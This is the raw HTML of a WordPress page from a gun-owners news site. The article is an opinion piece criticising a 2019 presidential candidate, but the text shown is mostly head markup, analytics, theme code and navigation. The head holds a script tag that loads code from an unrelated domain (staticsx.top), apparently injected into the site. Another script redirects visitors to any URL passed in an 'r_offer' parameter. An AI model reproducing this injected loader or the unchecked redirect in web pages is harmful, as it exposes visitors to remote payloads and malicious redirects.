

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/2019/08/21/this-presidential-candidate-doesnt-even-know-what-the-word-freedom-means/
body_size: 28409
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2019/08/Depositphotos_294917936_s-2019.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>This Presidential Candidate Doesn&#039;t Even Know What The Word &quot;Freedom&quot; Means - Prepared Gun Owners</title>
	<link rel="canonical" href="https://preparedgunowners.com/2019/08/21/this-presidential-candidate-doesnt-even-know-what-the-word-freedom-means/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="This Presidential Candidate Doesn&#039;t Even Know What The Word &quot;Freedom&quot; Means - Prepared Gun Owners" />
	<meta property="og:description" content="The current crop of anti-gun candidates for President (and there are a lot of them) are reaching for new highs of foolishness and lows of intelligence. It&#8217;s appalling. They all would have failed my high school civics class. For one example, just take a look at Cory Booker, a Senator from New Jersey (New Jersey [&hellip;]" />
	<meta property="og:url" content="https://preparedgunowners.com/2019/08/21/this-presidential-candidate-doesnt-even-know-what-the-word-freedom-means/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta property="article:published_time" content="2019-08-21T07:43:47+00:00" />
	<meta property="article:modified_time" content="2019-08-21T07:43:50+00:00" />
	<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2019/08/Depositphotos_294917936_s-2019.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="700" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://preparedgunowners.com/2019/08/21/this-presidential-candidate-doesnt-even-know-what-the-word-freedom-means/#primaryimage","inLanguage":"en-US","url":"https://preparedgunowners.com/wp-content/uploads/2019/08/Depositphotos_294917936_s-2019.jpg","contentUrl":"https://preparedgunowners.com/wp-content/uploads/2019/08/Depositphotos_294917936_s-2019.jpg","width":1000,"height":700},{"@type":"WebPage","@id":"https://preparedgunowners.com/2019/08/21/this-presidential-candidate-doesnt-even-know-what-the-word-freedom-means/#webpage","url":"https://preparedgunowners.com/2019/08/21/this-presidential-candidate-doesnt-even-know-what-the-word-freedom-means/","name":"This Presidential Candidate Doesn't Even Know What The Word \"Freedom\" Means - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"primaryImageOfPage":{"@id":"https://preparedgunowners.com/2019/08/21/this-presidential-candidate-doesnt-even-know-what-the-word-freedom-means/#primaryimage"},"datePublished":"2019-08-21T07:43:47+00:00","dateModified":"2019-08-21T07:43:50+00:00","author":{"@id":"https://preparedgunowners.com/#/schema/person/280e468da070b13c74ecbf367e7ea671"},"breadcrumb":{"@id":"https://preparedgunowners.com/2019/08/21/this-presidential-candidate-doesnt-even-know-what-the-word-freedom-means/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preparedgunowners.com/2019/08/21/this-presidential-candidate-doesnt-even-know-what-the-word-freedom-means/"]}]},{"@type":"BreadcrumbList","@id":"https://preparedgunowners.com/2019/08/21/this-presidential-candidate-doesnt-even-know-what-the-word-freedom-means/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"This Presidential Candidate Doesn&#8217;t Even Know What The Word &#8220;Freedom&#8221; Means"}]},{"@type":"Person","@id":"https://preparedgunowners.com/#/schema/person/280e468da070b13c74ecbf367e7ea671","name":"Editor","image":{"@type":"ImageObject","@id":"https://preparedgunowners.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&d=mm&r=g","caption":"Editor"},"url":"https://preparedgunowners.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; This Presidential Candidate Doesn&#8217;t Even Know What The Word &#8220;Freedom&#8221; Means Comments Feed" href="https://preparedgunowners.com/2019/08/21/this-presidential-candidate-doesnt-even-know-what-the-word-freedom-means/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/posts/5964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://preparedgunowners.com/?p=5964' />
<link rel="alternate" type="application/json+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2019%2F08%2F21%2Fthis-presidential-candidate-doesnt-even-know-what-the-word-freedom-means%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2019%2F08%2F21%2Fthis-presidential-candidate-doesnt-even-know-what-the-word-freedom-means%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cbe6e3bae5","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"cbe6e3bae5","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://preparedgunowners.com/2019/08/21/this-presidential-candidate-doesnt-even-know-what-the-word-freedom-means/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ba4d3b05d3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/category/guns/",
                    "name": "Guns"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/2019/08/21/this-presidential-candidate-doesnt-even-know-what-the-word-freedom-means/",
                    "name": "This Presidential Candidate Doesn&#8217;t Even Know What The Word &#8220;Freedom&#8221; Means"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-5964 single-format-standard this-presidential-candidate-doesnt-even-know-what-the-word-freedom-means global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69737c29b43bf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69737c29b43bf" ><script>var block_td_uid_1_69737c29b43bf = new tdBlock();
block_td_uid_1_69737c29b43bf.id = "td_uid_1_69737c29b43bf";
block_td_uid_1_69737c29b43bf.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69737c29b43bf_rand","tdc_css_class":"td_uid_1_69737c29b43bf_rand","tdc_css_class_style":"td_uid_1_69737c29b43bf_rand_style"}';
block_td_uid_1_69737c29b43bf.td_column_number = "3";
block_td_uid_1_69737c29b43bf.block_type = "td_block_mega_menu";
block_td_uid_1_69737c29b43bf.post_count = "5";
block_td_uid_1_69737c29b43bf.found_posts = "2241";
block_td_uid_1_69737c29b43bf.header_color = "";
block_td_uid_1_69737c29b43bf.ajax_pagination_infinite_stop = "";
block_td_uid_1_69737c29b43bf.max_num_pages = "449";
tdBlocksArray.push(block_td_uid_1_69737c29b43bf);
</script><div id=td_uid_1_69737c29b43bf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
